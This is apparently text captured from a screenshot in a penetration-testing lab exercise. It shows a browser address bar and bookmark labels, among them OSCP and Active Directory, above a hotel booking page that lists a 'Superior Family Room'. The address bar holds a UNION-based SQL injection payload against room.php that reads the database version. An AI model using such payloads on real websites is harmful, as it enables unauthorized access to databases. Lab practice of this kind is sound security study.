 10.10.10.143/room.php?cod=1 union select 1,2,3,4,5,6,version() -- -
Tube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmux Cheat Sheet & Q.
Superior Family Room
$270 / per night
Superior room, perfect for luxury families. Big room
with a lot of extras
Go to book!